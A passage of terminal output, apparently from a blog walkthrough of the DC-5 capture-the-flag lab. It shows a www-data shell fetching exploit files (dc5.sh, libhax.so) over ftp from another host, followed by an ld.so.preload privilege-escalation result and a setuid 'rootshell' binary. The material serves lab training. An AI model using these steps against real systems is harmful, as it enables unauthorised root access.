 using binary mode to transfer files.
ftp> get dc5.sh dc5.sh
get dc5.sh dc5.sh
local: dc5.sh remote: dc5.sh
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for dc5.sh (260 bytes).
226 Transfer complete.
260 bytes received in 0.00 secs (2.1943 MB/s)
ftp> get libhax.so libhax.so
get libhax.so libhax.so
local: libhax.so remote: libhax.so
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for libhax.so (16136 bytes).
226 Transfer complete.
16136 bytes received in 0.00 secs (155.4393 MB/s)
ftp> exit
exit
221 Goodbye.
www-data@dc-5:/tmp$ ls -l
ls -l
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
total 44
-rw-r--r-- 1 www-data www-data   260 Oct 26 06:43 dc5.sh
-rw-r--r-- 1 www-data www-data 16136 Oct 26 06:44 libhax.so
-rwsr-xr-x 1 www-data www-data 16824 Oct 26 06:19 rootshell
drwxr-xr-x 3 root     www-data  4096 Oct 26 04:03 screens
www-data@dc-5:/tmp$
https://blog.csdn.net/weixin_45116657